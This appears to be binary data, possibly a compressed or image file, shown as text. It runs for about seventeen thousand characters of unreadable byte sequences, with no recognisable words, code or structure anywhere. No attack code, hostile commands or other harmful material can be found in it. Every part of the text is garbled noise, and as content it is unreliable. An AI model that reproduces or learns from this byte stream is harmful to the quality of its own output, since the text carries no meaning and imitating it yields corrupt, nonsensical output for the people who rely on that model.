k$���m�I���v���<=�UN�t���̔w샑\A��`������<`��
P\Qؒx�-5���^�;����W�X[�U���rQ
]@�y���b �2�]Q�t�b>XA�aҲ|��H�T���ɪ���d���l��vRϕ�D�ŘA�X� 2]�^����T[�Н��}����]��n�F ����â���y�]� M%����<�Y ��e	����M�O��xY⡗?�� bE���<$F��DA>����.JƐ�Q�^P�0�d�WL��W��=	Z0�t|�C��.v���>��>t��DOp�J!��d�Hn�FI�:a���A�A�	]]ar���h��=��]�=���J�]�|�W
AO4�	\�a�������U���H����X��Z�M)�o��u� �̏�}��M�C/��8UVh� ��>���;0ƁU>PF[�[̦�܌!�$�}�}��s8��d]���� z�qMZT���ڭF�݉��=��8�c���P%=*�h��A�U�Q6O������w�LH���,!&n�e�ɟ����V��%y�[|�e�U�����\]],��<��Mك���LR���f��.�.��l$'���C
��<���d\\�呁y�ڔ���B1�N|�K�8��p/�#M��՛�U�"�I���|0����p Tޜ��!f��@<̦�̏~^��eB��P�;����|�)j���c��V�x>��ͥd��G��f�I�q%�� ����N¦�L�4"B$�إ��@DE�l�*�KU\`J��ń�^�FF\�$I�&\̐Z��!�B̔�5��X��� HMtY�8���wfʿl�:�'g����0��<9�h��]�-_l ��A�<&O}�%x��YD�n��T��UE��x�{��Ȥ�=��H�����)���;�>��;|�P���0�>܃�	}GoE�A6�5���1Z˸��L`�`����R�K�r��>�h���0����0F�� b�����䗜�;ŉh���&��u�۰D��_�t���0e�$��+s4Җ}�Fn\�R�Fa+m}�\!]����E	]���O�I���)n�
0�|��f͚n��˴��yD�`�J`�a��u郡E�s��q1P���6�5A�����e ��Y߈�Ȓv����H���]���Т%�$�NfJ��Tф�6!��(�%E�b�Q��[��y�_�?��u��4m�s(�ayXV~L�#�ܩ�tg̼����V�9ĥ������ t\��D�J�ED��{�
���˼�=�����>i�,Y����VPԔ��Hh�YW��UtG���d6*K��:j����&�.}͈܍,��t���<��]�<��F�ɶ���E���W�N�l���Φ�!��R"�Cx���&"�,ȲdI*�����׈|�m��:�pT'�g��F�a=���L
ZLʢ�]0�hmG�(���]F�g֝�=�J��)`vQGɧ��L�
n9�=��Y ��M�nbl�5���������L�(��pD� �zeE�؍P��������LqY���%�c�(�$2c��P_�W�hU�l��ؒ��dO��e���4��g�Sơ�ʳb��]FX�}p%@���ӽ�����6^	��e_�m����R�q��q���Y�G����)k��D�4�d��K��c.>���"[n$3�J0��H�R�Hz%U��+ɓ}�;h���H���)�L�,It�l�� ��(G���r$��J��l�A�d�,��0�q� �_���,H���P�=���5��t�.c<�!�P�AV�4R����G���� �r#���x��V[�rA�\z�D�+�����<Y�u��M�]X<��1�>��"��ڔ�3�>�^f�y�I ����ňP����	U��0�<, J�,��=�(����d�=D��@A*���xE0Ë��f���$��q%Mq+���*����[{l��-?�1=n��6���v���[�q���s��
F%M{�k��<\�>�`X=M��X)^��Agl��`n(�,�6ho)�s�72��.jaxR��3~K�LH��P�J�::�C�fZ���8U��H��K����G�)X��`�͜�-�ï�Ϟr7����pJ	�&���HH�J��޻y@Z.qs�m��V�m�Ֆ�U��T�-��̦t/�<�n.Z�QN�X��Dɏ������lD��Ht���[ɰ�K�Q!-vPNlQ:�A�a�ä�����dZ>� I,�V����TU\PO�Hp�kPh�=ܬU@�D|KV�2	�rʾЍnJ�����)�����]��,�幐���v��E����-H�����\�S��S+���}]��m��]��<�
�f����uX�n����5j	�l���$M�&�^ ��1ٜ�/�-m!Y�B�g���_���a�
o�N&+��Ay#"�H&�n�0��ݶ��&//w2� ��M}p�8KU�X������_E�ZP�]��5����
��8��p	��@ԒQ��+�=\�_�0>@� �(��%8��}r�qm�^���t���inX�f�{u,�%	
v���K���V�� ���CL�!���D��p}fi� ]�F�)H��.����A��� fN&h�� ��f�c�jͭTj$V4�	FQ���+QRG������2S��]E��0`1Ii�0L�>c�l�,I�E\�E��w%��Z�E��थ�� U��*u�4���@������@�?V�SjQ�X�v8��q����$H�-������q= ���{��X�ٵ]��l�A�� �w��×��y���OD�Z���.
thP_D�ᅂ7�!�|������_�~�h*��fN}Er��ُH�~6Z���߾{����G�%�D}J��HΜEv�������7�	)�,�{7���%������5bd~Jl`��s޼|Z��(w������GC}�����a��/��,�H�z.G{ni�T.�8mO&L�.���;���,���I�ޑ�J�)�$=�t�^�O,ǁ�B�P	�G��۵w�^Ϟ=����xi�l�i�O��ug��^ӟ���6��á� �(�,$|N�版��?�@B���sˡ�F:�	~���w�'��\ҊD����& Z���~2/�n`J�{��7���
���l �%����y�1­$�J����*~�Ќ�}�T2�|�܁,x�
�ǐ$��T��?#j�
+�l2��{��'��Fco��ΣM(���4�VC�O{��>��;�����!�� � Qi��{�#��� ���TQ���`cͧ�b:�>@�ǨF���7������ �"���1p$� k��{��a�P���ewh�Eb����'"�$q2���ID����VΦ��I��b��*�8���8� z�3+���ڧ'���'
���%�(�'��G*1�����r+S���3N�՜3$��1�#~JsQ&�`�4����O\��3���U&B��U?D��v�j�:�#��u!�����ᇻ�P�պ���\u)��X�y�� ���X/�Au��0��N�!I��@���Ǌw��(�F6�Ȇ�$	"F��NSg���J�i����귖�]��	`8zL�}����|��&�>�|���,!��-��'`.q�!�x�J∷N��s�8��*�A�-�G�ɢ��(�ԒU�������Aۻ�]�f��}E;�m5���I?=���)O:�JJ�)�,�9��*��(ܑ��| �xX�U�Q�zCڼ�~���z�3+�Ȥ�J���XFN�[ֆ�EH�w4U�$c�m�p<LJ>Dd�d�&�"�^���*&�@���Q��Y�^������!�(E�Ћ'��{��9k�G����HW�G�d�8��D_����3F�L1L�b���	�j"�r<�Au&;���M}e7�	�6rT�j����5���R�#��$)9�S�ԢC�n!8Ȕ��C(	vWh���+���V�T�����m�P��"�g��H�˖����Ah^mˌ�yxKY�cP�������d�S�Q�5�y8i^�[�R
��J=�\/�OҷG$B�vol��4�6�Iw�R���y 9
����#2��`��U"� �'@�@�A*���"L��BqF4!��P�i����4���%�z p)�ɔ�TH�,9z;��xXs�浪>Ї<�q��d�O���	6ݴ�m;&<�E��dm!.��C� h����8��y@�"��䡕��7��
�ѓ��FfR����c-�=p���D��>q�Y��
\2�f��^�C#�e�*���|�#F�PS2�"(a`w�c[B�4Qe�dzKd��9��N���1Es��6�T'�֧�$�nE��P��!p3��[\�ʩAG *a�W����T>�!<�c�9JO��T~^�.G�(��s���,�4Λ�y#�:���ʳԙ������A�x��3�8�M:�.��s��+B��q��K8uzR>P�p�����L��1��K]��	�)h�)#K��Ƹ�#�lK9�=�)*�D�S��f!�WacqoN�V('Y�Ҧ3;��r���v՗��L���ĄR�lKq����T6�Zu����rn����ז�B�g�u�y:�ӯ��~]hK�XuVI&�i�>�z�5��9	_�x(�QC�Nuz�~�O��D/��m��D����Ise�=���W&�RNa	?���j��}ي��a��&�e˧ܢk���v��J`���$�Cj�Lκ��-�ف��r�']�����t��D�(G�R&m�	2/ǧD�c��\�Du��H�#bQ�63Ӻ��r��%Q ��|���E��}I9ؒ5{M=�I��1�20g�D� l�p_؇F�8-�22z����'��e��i$�)}]������<�!`���*ߘ2;l��hQ$�3W���T�)����#���:'oD�������9�дe�!�4c�%��]uh�,9��R�Y*��w��=�kfݡ:w�"Kz��P^��U�S�',��Y]��|`K��l�A{�L���$FN�,�����6�g����z��A��庛�џT���V CW:i��u��1I0��x�>�*@K�onLc���*��	�a�\m�N"˕ë8�@�/+l �&.T�I�L,4�zB���b��2�%�z/R��5ZQ�ĺ��%>i�p&iX�V*�<�.�&����m.����"ST'3�0.���l�<�K��k�+�����Ίf�p��A<bTZ�M��M"��NnhZfD$ndD�B�Ş��,��IzNĎ5�(���U��&�����ʸF����-T"I���&��&�+���Kd�C-�dF�@%N�����H�ǏQ��-:b������jnh�vJ��F~.i~��Ote�Bl�20nNpm H�\з���4cX�	\�k�� �҃5�r����\�6/��ǥ����*�Aw:�!�*��JN$�M ,�
��H&��`�~��A^�Iʐ�����&�evЩ���:����Mf����g6q�����2�H�N�̢����d�
�D &K���(�������
���Ri)�+�\�_1�^�7��bQ/WNcg|CD~J)F�RZPuP�9(D8L2$���<t�=e	EBi(L2�z�>�1;��^�Pf�%�C@^.�z(2�B�'SL�������j�a���I��n�Ŏ.���,>�ʘ.��h�2��+H�$΢�
[F)�h(�-�D�vh�آ2��ܒ,,$L.�-�GT���a[d��9�D8D���D�Dţ��(��@)��f�~BGg��}��Pƅ%D(�8���O�d�����2h�l`+��=6=��̭�A� ���S�jOA.&"葄�=��n��҄@H���bH$�ĸf�~ 	���� ���B.E/;"S4�DPe�a�x��Ư�&�9�2"c!�AX�DĪ.������aQ��S r� ٶ�9�8z�2Z�q&���ϔ��fd�n��#�֍�f�`)�4XJt�ÿ��EzS}�����$����"�zK{OT�#	�N8���4�)��l���TE<!�<+�O��2Ql@CD�*�@VB(;��C�E2�%D�6�!J�NP���t��N��)�m�Tg�&F���BHf��2�x� 'H,4���b�d��&������օ� (��9`�#�j��C�X�@$�$e�G0�k��,dT��Լ:�i�f���2k�P�U�
%W,�mF6bmd�<FN	 (\l$:K�-� ���(Y*��2<-=�J/=�����$l������-��$�G�)(��!�o�$�Y
"n���d�o��k ��@�@^ +�h/P���/�U?�qvmT���|����U��(�R��ٖFv>��9'�@o���`^f�AH�"I�d��#�U3���Q-�C� II����I�&���f���n���R�.Ǫ���&��'r��R�cd�4T�
����Cf��=�c`��r/�<�	�PCL	�K*)V*��Z(15r&"��2ENm���.��.#D�\���e���Gus�H��Hd�L�U�"�<.�%NDf�M	�Ub�&2�."��'�&�� -~@|�e$��TB{�*K�b�M��A4�6��98�˱���)���v	�g�t�d1Dꬉ����ժ�o^�N!n3�|K��A�(�u 齐ѽ��r�3sE8�}`+�<�C7tLĳ
O�)2�e,c@�6p^�|,b���w�A�W �B|�I���!L&��OH�&�$ _k�m/&3�,b,h)�,���<�y��*��ZF�S�k7~�a��뒲/{�jCT�D�į�7a"�5m�ܜ�#�vm��
�!���"� �AC�>�1�O��9�AH΃Qpd�:�Lط��mƠ����-Q���< h`I8scY������<+�@N�A� ��B�E���
���2"B�#�
*B ��o�ld����
���y"ch֢����9-��Rz��@o ����Bb,��)�Q*ruێ�#FƏ옼�.`^�V�T�F������J`�Rk._,�T��<�►E͒f��c\yEnh�������*�%5Hvpk/�}�D��k����Non�Q;��kP�I�=ay�:�4=��
:�{�j��!#p�!T� ������F8"�eZ�w�@!��z�u�x�K
���$0Fy�y���$�d�|�$���N�-���u�D�g�LNm@�"�ɰ#�^�GӔ��H����4B-�9�z/:��S��^vX�K�hL��D��Ʉ�<2y&��/xI	���G���6{9v�Z�:9���˃;�#Ѵ#�	�1����rK��?g.��E���|���-#qF�	X6��wͬ�:�D�&�s�! I�s��������֒�^��d~�Bf"3�F�`f�ѭ�n�Vv��!w��R�e��ñ���Da��R�Ǉ-[�W���R:5���� ��WN�L�j�]��X���(��U��F
�6=���:�uT��F�����uz�c�����ڧ} J����uC3L/�ǂ@����@��2�+B�4y�D� /:K�N����9'x��6V9om�#���kd�"�/��3��zѰ�)q�9���RbGc�}��g��Ȏ��9o8>Ŕ$�SC<�?d;|���#�t��tF���6�V]�]5�<LU9l��(K���9T�2�Bp��S���|�w�k9���:�D5Պbc謰0e���~�k^2|N��	͋'�vb�TDP�$H+�{.t��|̹d���.��g��@���o۳-P+ې�����'q�9�{^�IZ')���Cyƹ8��~������ww�<\d��_�'�M�*D��@���E�G���/�b(^��@�N�t\�8J,�XN��Q�f;���P�ٕ]ɓ\+����������!NBY��,�j�D��j���m$
����4�y�Od'�l��h�h���<������«ȟ�ᑊ\���
��Ȧ%��:�Z�*q���,[,�9O��p�-
�I��R��I�j@>#:�0z���d9_d8�Crc4"(���� �Q�5\c��5��C�i^Pe�/�Ud0qǧ�}���2fɽ<xN��ɟ�G8ٟ|����An��`�0�t)�`�9�ф���̡X�Qd`�90tm��y➶��Od�P��Ə+7��Cȏ�����P��H$N�'�$r��q"!7n�3���=���<x/f�xB���ޏ|����'ϥI�B��l9f�I�O�۷OȾ�+����k�}O�
1���~����磬����٫�-���l��g/�Y�����g�n_J�%��^��������1�|�p8��9_zV�9֧�U|y}�]��^��������زiǞwmںs����Р����>塏Ǉϱ������0�>��v�۱c�"��0o���y�����Hx�����ߗߎ�I(��^�� uQG9$�E I$QE	>HW41$R���p��Vt�Q6դ��5�sW�d��=E��C��3�;�QCvH#W7XQQ7ܣ�T7e�f[�tU>Wa<���_r�3[l�%Yk兗^���VXq٥X]J$v�=Y��OL�d&#foj���@r��YV?>l���m��'o�������[���#�o
��!��r�)�)h_�������=o�<��S>E�
��W�x���<E1|��7^}����{�>�����t��GH4�`H>�DW�4�1����(OM$M&�{�V}�g1%ĐK4�	�Iv�RL7L�NeSKJjE�f�쳰cHB%WỉOe��S��}��d�5�X~�X\&�S�b�}��bY��T���,\>���Sč�tJ��'jotYtن���&�4��Ɔ�I��'r�)��r�V���bu�ճ�q��
�>�uW+���߯ 
K7?P��}b�O}�������Ѓb���S��юƴT)=�ҏԞ��Mnd�_ub���K�GLFT&e~�W5�^�CN�H�J	k�0�sjFْ��iƒ�������#�E옅��O���ˉ�$Ugq���C��clƘ���Fʀ�o�[J+���M�\V�1�rvh�֝~���OIP�=�����#
�I{� 8��U�j�ju��Y��ɐu� ��WQE�9�بp��=��$�
gP�
M.��]*ݒ�b"��$�ǜrg�ɮ(S�
	7���(rG�]�D��hg�Y�d)�I�cm���Ψ��튂8������T���(s���(aJJIV(V����JCK^�▢�~N�ߢzô��B���p(E��hm9�MhS�,̫��Q���㔫�O�����z@���U�cQ���`w����ĮB��hbݭ�2XL�퐘���as��5]':xiS �RHCn���$�%���.��� �)��a�&��QN��gct''�؉x8p�R�� �LJ��<c�0k�%A#;�L����V�1�J�$4_$�P���T������7�(�gp�5|��8Y�rp`}|���qS���=����J.�Yݙ��,d!�qk .c~���#�Gu�X�c����F�#e�2x��� ��?�^d�	�~YNEG�G �%�z�#	~�
H쵏��!�ӗS��̟�Ί��f���ޕrx��ל*�P#�lw8K�� ��B�oT? ���b�aX?'��i�x��Ј��� mQ�idqw�ވOѱL�4����̓|���u�'�C|�ah+U�}��<E��c�3�y@h|`ʞZ�1��z�{��9q=h� ��J7{xZ�\V๰#���	��RTI�'D▸t��x(XIFZ�a�Z0t9$!ځ��ܙ$-ư���Lea�����0
oB�d����jc$���Ua�̺G��-L*��i�0����5S�Kj�ɥ��i*=TnJ�K�4�q��Ӝ���%?���(�0��D]�V9��a>8�3xp�U���=�bO��[��c�㚣�2G��5EITȿ"�#}���ػI�BK�O��_�y��`���ش�D;6W�F=<�V�h$�Va����)$1��2|�{J)�~���Pœ%|����{�w�'a��Ot����-�ڒ[��(�����rm� �5Yf�V�Z���)�V�D$���q��>��<������N��S���܍���Yި,�<��:�z��VҚ['�>�0;=ŉ'AI;%+���+�"\����!W8P��x|�^���C.2�����d�e��;�4sR�
��Z�����vU��w�&�J�8��TXLd�fʈ�G��J�����.���T�%�l9QY^���ۛ/�CR�$N�7�5OUJ4�ܭ(���'�]|��	�+B/�=��o.i����*
8�z�)��
	��1���|u%���D*I ~t-`�tC�a�A��D�}�IQ�Uƥ˶ߋȫ�Rt(2d���J�l$a�8�o�L�o�;�X>�-�h���@pY��ɞ�A&t��X��8Q]O�a�Sc@�[ Ew��4(E?�U�#%b�e)�qo�?�@�U*=�aϔqFh��UEg�O��+��@�a,{�U'#�@� �� ��B�V�v$%N�S0ʧa�`�r}A���U]Y#)�#Ta9��>�$40�D��|�-�vk�c�CXV�m�OQ�s�,�Y	EA�!,ߑ��CX�A�b"Chܳ}�p��w54��'�R��n�H�o��mqc6��̑?<!/q?L~��,�h��q]�@�6Xs�qt�6t����@�*wdX�A�D�r��v[<U�G1�US�#;`{{Q�Xr���Q0�-���R�=�;+�!>�BO�BS���V�3<^�$eXZ��ܦ��Gv�A�^���g$p1Y���To�G�4|�d).FsQ8��w)x��w��
�����'�!f�bW ���?���@��s2c��@qRu�6p�*�&,A�	uE�*	W8T8�|")�v��NT�c��Gob�d�Ȋ{aG����i�H0�Mb#�!"�`�1��B�'9�k�ߣb�~�������5v+��fņJ�5��Sp2�^M~XIrwu��ɕ����V\~�H�2��N��WS�=%J�k內3X���Q�Z�~u�y;���-Y7o$X����~E"F�NU�M?i��HHi��`,R����n�0-�"�Ra��zua�g8�f'>H$5�$_ՇY�`_x}Z�=��py`:�v�'�$XQ�
G~s�~D�~��\�Y!ZyQw[��<��r���E��h\�(�	v��8S��O��1o�bA�bV�c��+j�^p�+����g�E�7��,0� B0�4W��s��4�s��!%a�s|69��ճ7`B2g�Cx���PWE棝�٣��)R ]�NS1���EoM�tg	��0p*9*�vt�N�'�6�r�'�B���F1�)�a�c ��b�!#�hD��3��qqw�v��'��������j5��?O�I�^Ӏr��0�G`$�:�tB��qPʂp�T4�p�SX��|���e�W����W$F;7q�$�j�-.;ir�Ċ�X�{2^u��DRt5��3DAD��WqI�i�c��&YZ�/ǅ�i*Q`,�I��Zhʎ��&�I��f J
'xrG��L54��$�0Ro!nˠz������\���vlS����I�р_C��9V�;d�����q�G�'�E[:�/G�/+qu�'��C�!��M�0�W�'B::D���hA��g�9@0EHkA�f�]�iW�{�E"�� set�w5��7-�8X�D�A�r+��vbku�W-'ED10t���*+�1=C]p��x��!���X��k�I<Cn���Hnn!P���Z���
Ft��I̱���3 .g�c'6{b�{�A�"~�7,��Qtb��9�ssEb���⴦�V�"8؟M(��ZX��{�Lyhk�fAk�--�-�Gt
q aW ��#�Q�qA�vng}(FX�1�zrQ�D4¯�ɸ�R{K`��t�4+�R����[�"�4�{bu4�?�	e�CR:d(�>��e
��H_�z�)��I��S���4�N�;��9B�J!qR��QcLl�R$`lf�+#0EQs;2�N;D[���$KXO�#�s���K�r�� �KI��*\� �*�B$A�.�B!{X=�F��mIE��/*g'R�ȪM+�C2���!B�9��:v�d�*��ޡ6�?ܽ8@���G�$M�?���>����H�Z��I�~gW���4]�=2ԡ�����#o79'E)qZ�#Cų��U��2ԗ$�3�"\�2WQ/,��c"�S���|,A8KCx%ފ�pyќj{��RM:�s";�2��wi��&�R}Pq�gɅv�9�Xֹf�6��G�X�wt�b9�3��v�bx�qQ/25s��G?�Q*{QV�n���HR�	Iƅ���p'��[3]�r;|�ۖ�K�@$�ʶy�h��q��E>oL����-܄�9��N۬��O�Щc��XPK��vA�&C�>�c�RJ��G�ŖFbڲ��jP ���X).�rs�=��aM9�R�˸�-EBr��#���x)�1+����BZHY\A@��'`w,,eRv��w��e���`�tf��o�!@ Z,t���@�̱�:��Y�Bz�1p��A��71s�*t38�C��9�Arк��dD˶SԼ���J9K�ˊa�p�um�|N�$�a�c��s���$�>�����>�k�9j9֬�7�}�<RL��-P1�I<�6NҰ��d�a�O-��� o���>y7d���\6�2�ˋ�
?@<��I��5��S�"�:a�3�\Q�,E��.��+��PU�����Ya#[�$�A7�`���j�V����2G�B�QD���G�Km��T��a��M�lA#4g_̥�W�\#�3��D�0w$�\`Wݹ��W����ߔ-�x!
�Wh�Q��0څ��T1o�Yi�䬼'�����x�H�f�8��%[� ��ܕ�]@��#Z�a@�tjNB87һ��AU>[�f���Pa]��7H@��+t�V"�Jj2q�P�G~I�����|��c2Pj�{�1yM����r����".=w��zWW�ݖur��\9/�Q�#Q�8�B!!r�]9���c�5�m�d�6�lR�� �1.�
�8���N덩
�Z����=sj��SK���8�}��V�A�tS�-N�OQ0S��*�u�.:A��oW�3��/H��Zq�Wp}���Kt���>��1�L�Ʋ0I�`��f5\�8����C���I��[��S��Y���r �{����,$؂��e��,"�.s���A�Nj��a���En�o�/_�./�`3]�S�u��sӺD�#R����� �/gihG�7��q5Fl�oZ�49�O`�T���LL����ΚW��,o�}���h������{�fQH/��*�Љ�l� ��ޑ}��#x�$^��ވ'��C�ܸ(/�y�h��1^�2?>��(/��-���/&�w�������j��A/�;�6����;���|ׯ�{T���w�j�~W}����ذc͖EK��Z]?�s:�S�8�6ŗ7��{� �'/E�%>��P޽wx|�/��y�v��W���͝7O��w����	o�"��<��/��g
��0�ő#���)��Pz�i��
���b��TS�U�G�z?"X�^����?~���k��wC�$Wz�#��	��7xߑ�G�b� �#��;l��`O�)��L�H�T��6
M��B��k(@z��g.xd�ɦ�~�'�|J��$
ډ���� zp��z�ڪG�+-��*K�#��b���B�y����d� �0��"�$�H7�"b��p��2@JJ�|�1"�y.�b�:��(T{��p��5���3z00�����!��S�}���(��ǈ|bÂ�<��A��̃��N�N�SU�.���'	���
��u>��:��K�d**2����82�������1%�#���pCڦ�C�$�GZn��U3�G�*u�鞡ބ�&we,N�I�*}�2H���G+$�,ೖt$ J�+�*��G.}��Ǌr�X�W�L�/��1n��gX7�4��)b�0���|��~����"�1����aw-$:�L��/��h�g�Q�L(�
�ȣ���T5u�!I�N;�ǋ�<}j�L��źd�"�I�|�.��ay�	���E�!�|�	i)C����P%i�H񎐐[�қ�D}p�� j*��������
u!}\+�__r,W�ɂ����ra*뺒�����-�1���|�a��4
�d�"PV��wn�6�g�\�ӳՌ�i0qs]�Qr)�'�Bs�� �s�< �+o����uL��i�:���f��%�܊KkHF���8���~ҦߴDA�qVE�5�oɣ$�sLGF��)q�{�h�}h'?)ʛ����	A�I�p�� �+VQU��ĺ%���M,X��%�Yi4r�K������J7��XEEs�69���"�+
p�G�ޡ)�l&����:3'��	3��@�"�ЊQ�Ѧh���=m3O�?�05�e�kܚ��@�T�����HY恵�H�rS.�E�Q�Y<w
�@/1%˦1��K�����`\�	9�8�f&O�
?���,�(_�	�$#���C��^֕�(Q	�
9��:��IiQ��0*Y)w��]�ށ�Ҥ�oIcc�����e��G��"��� �cWD'3�?�m1���gh����/3<kQ��4�D!4�ɓ���������!�Զ�IL�OUXaNt�g�Y��9[`P���hZ��n�`���XI��B���(���)�+�&��py)��u�]ȅ�L�hf�T�����2��&�iT�"�'��Z�����'�`A�W!����\9y�<�𤈽ls_���rC҉/�8%f �<F�q���Ӣ}4S�����x&|)��2�2~0��M����"�~�|���#�������'��S���<;hNg�sʠ.(7��������8��%=ƀ"� Ĕ�hV��4P�Lr )k���4idM�\�2G�Q��c_�In�d�u5o��8���I������i��v�G�
�q�]ɊVl�S悏�!�/�~����Y? ���OJŐ\��k[�A��XE� ���|����R?�p�F��q�hM�aR�u9�i�$��0Ô9��_VT]5s�j�)O��>��X�����=:B���8.�+�5��x�����7�T�#�ې��k�|�1&�X�@`�5+�1��t�.��Y@��>���'p�G�R"[�Dw�%�>�5�뱍 �D4|BN&���:]��Y�|H�Z�06˵ln&�f�p^T�Ψ��
��p`�9����մ99���k��'�&��J�$�@��}�;6�Nw.�?���9���#7�R�Y\�͍�ۛ�̪M�lꐽm���E̗(N- WhZےV�Ǒ�X���T��z�Æt����키5	%ޜ���a���紇a��[����X,�7����35������-��>BU3�촚��Q ��7�E3�D���m�*�M����p�I�4��d��������x��)'��]�$w0�Q��k�ܤy��*P�������%��;��>=���D��^�@$����q���h�[���c̺BQ��i��|���O7k��1�����(��M����Z�G�U��:�Mtz��ԵbȊ'�ȝhZ\l-�M&��K��C���R:"#ߑ�5�w2x��u�+.��!����98�Ќ��P�А�ؙ,�1+��[.~�%x��Qi�z��.6����'��t�����0��E��$�%�I����F)���ቈ����J��k!�h���O�밇�[*�󶝳��آ|葬('rz��X:ӵ�s:��y�6z������.�:����p�*a��:�r��i;�������>�2zS �P�zS�Q<LY ;�,�ظ��)�0k<�8A��.�����T�)�Ӽ��.�<��/R�+����	�����8�ʿ\
��/�	59*�J(����4U��H�"��9 ���!� ��P��`���ہ�~�
 �5�pä���+?ĺC~t� �	�p
a���X��i1�ȍwL�P;��^J3�"2ڋ|h���2w	����7�#�(�bs����I<L!<����@L)�9���,P���H���c����<�(��I <�ΰ������:��`=�!�|`�4"�9� ���cT��Z4��+\��ɋ��
%����%�0�п}��7��
��0�D$�+(W۰8?Z������0��r���:�h*��r�p��B�Jg��2�	�6��0 e�������hG��ȇ������y�
܃-s���#��L��T�G3( S̃��{؟�1�˼Nb�}�ΤL)M����"3�}�=��*Z�8I�����g� ��q�2y4���1��-��~0�/���\S���!Q��@���: �G���0"����GTL�Ե.P�}��;H�s
�D�cC6���q���r�62{���j��x;�4��2ꉟ<���&k�p�H�y��x�4�Ϙ��s��=}[�H�I���T�ܜ�|��\�zی���2 {���3��cI�Z��-(��?��F^Y͚���ܱ�V#��𑙓58԰���z�i�9}���λ���  �~@��B'zl\K�ŬP��U�ɚ�����/�|�|؇�	$�?	�J~���9�|�#�H��	��2-{���Zţ�Q���LI���8ѓM��@�y�|��"h)�B���\�P
��ط�[J���x�!����Hr��$PI!Xd�/����Ӝ�K~�����8�{l�ձGX�~�,�0��04?E��赂`
����X$R�A͵�#���0�]>QuY���؄A*�§�;Yc;�P�BLD��p2Mj[�jB��i�ꓡ؜-k
L�#��͆�~˨U��-��9i�(��.S82��XL�;3�R�i3��)��EU$S����X�Ї.Ї���� ����JD���������\Y%�.�~��W˗X�\��0;���
y�.��z-�^1�yx�	͹��3�{�+�$���P�͵��z��x�ǤqՃ,��0^XM���04�ˆ��Ҝ�Ӵ�I��c}0�׊�X͈<%�Q���Y$�N�ف)��|���Y*�����@иV(�A=�x���P�鸚�cW � �W�5�1��|0���K�d!�=�K��M1��1qz�:x����%�uC�-�|QY}�<��$RGU=��1*�;
�sPY��ԉP�Y}�"�P#�
�؉�y���'�׫{�9Y�=�U�C�t�?�0�i� �a�L�y+0��8��ȇ�����+�^��� �����T8y5E�ѩ����!�Q%���P7�3.��@��`��t	#���,$�����+(H�ȉE�M'?��hҊ��a���!K��`��x
�� ��e|)?$6�!�5"��t�U�A1���?<��e��?�R��%��&�$
G��;��j���9����^����A��Cۇ"�NF�I�qI}X�Lyͱ�ѱ�֔���I��dTAPId~���<���%�h���	�?�������3ς!0�%^��a����@�ˍK��
��
1�
8T�}��s��5z?z��(һ�x��ه, �3�{�&%�]Z~��5�� b��ݫ��0&v?�A���Y�U�ʪ����������qQ�9j��d�r�A������_$�gId��Čy��(�������Z�d�����������z2FR��Y�͠��ȍ�ٞ�������B6�[����6x�?S�4�ތ'�X~�U&�W�i͍P��P��(Ӏ�L{�P!)���z�a�����EfQu:
��`\��̸���:Ѡ!��=���ν��QV�i�+X��8��v��|���� �xX����D��L	4ɠL(x�~��9Y[��2��������
^,�}�;��y�h~�Շc�9�.��$�&�H�s���6a:��KxH��b��]E-���̅�<�{����4��!���#�}f�nbV�f����]#nTuќ��3��{M1�io�	k�vT0YB>�w V�=���:g�QL�����������وxc�S�U��u�6z����РIl%�:iRI
�Q������hx�g@��p�Э<.%�g��z�k�kմ��R������@e���`Ӈ@yiT�/�/�&�����V���iY��K"hң�s��H��b9$`ݓ�h�G��r�b�T{Ws�	�}
��~���'�ᗙ�Ƈes/E,�V��V9M����^�^핓.��\_z���2Q�p22��g�w$丟N�"�h^�)k<%�x�'��Ќ�bqd��⒛�>L޿�Z����͹+���#x$���_É$�h���#�='���.0a��i�n9!+,!��3��
x�
l�ݣ��YeVs�^>��y ȅ��;'I{r?W��r1/��n�%V9��yϑ�mzM�#7c�������^�/-�"0�K�-�c��\EQwd#�@�yB��W!�$�ߦ�F�{^JXQ�����Tjp�KF�8�Ja�Zv��)��>\1헒�K���o�Gx�� ��Z~��z�m�)���^�
���pzA���i��g�����v��c�B��s��G=��ݣ���w����8��G0���8y�J��p<���]�{G�ݼOH<y�n�zc߽}��h�޽��싚o�Ԫ���ˊ#_#)�蛧��>~f���篟?~�~�ۇ��Y ���%KVl֢W��{�r^��v胲���Ev(������gW�ev������g��G���x��el��}?���g $O�<�	�Ѳ��>zI4nL��%KְY�\��Hxҙ��9H�Ol|���������#H����O�(��=~O������۸���?����G�K��C<�W�@Q���>�3QEaȐ�S=m4RuՅ$�>)=�]L𠱝J)Ʉ�;���N?��6�x>Yp��$eFuDU�`��;F��U��U��EvVgl��c���]����<|��qTݨ���^��	����VZh@@��iv�e|�f�by�	ϖxѵ^��L��J���= �"�:	�>BD�`>7�t���e��J�qG��y����j<��DA�I!x����t���h�'Wؓ<S����欈r����(A�=�I(�|�q�P=*�aD1��`�뒽,��Rw ���H)���u�jQT�B�xDQEw�8$e >��XqIP�q>ȝ��<S�8�>�.֖����cJ��u�ab�9Q����\�)�a��p��N��lfj��i-��h�y΃'�'E�(���K�����[O�>ރS��jd���կL;<�t�b�"�-��J���EZ�G�wB�A�{k��&����&�[O9=��`޸�^��뮼��a��+�B*��B� Gh��/�������]��e�s9P
+\��C%�r��'��,Y,��QJ9�a��c��%��� MA˦��a݈1�7�JeaՋ��[�,�Ym��Z?��*z��P�dO`�s=H�fRn�V<���!lf��=�q��9�9)���^e�~EV���|���Q(WJ��x<w+í�$lQ~�-m*[����n�)&�nc0W��x)�$CʐE$�D�؃(L��h��y��$3�Gł6�)�#!�G��H���Ij,��S}tA���>� �P%+Uʊ��"�@!6|2�Z��tM����
���9NTڣ��?2�J��6��0�yq��~���9��a�$u�'`�Sh >^�#��j8E9��6� ��#ʱ׊�f��*F�9IL�%�\*!���쑐c����&	�;%��e���m� �IN<̖��o����T��87x� �=,ԏ~փ����y1~����u�������#LU�S�3'G�+>��*�D	���Ō����t�
*��؃X<��H3��|�J%��� ��i/cLl&c,�&4�����?�1
M d��@B��DM���nr4Ő�H(a��H�(YP�T�0�e/��LV��]H����tٴ+m� \�c����J>�b��Ѐ���1�(��>�	��c7�$��S�P�� #YQ-!�ٵ�:XThG�U����*ix�U�c�65IDeI�
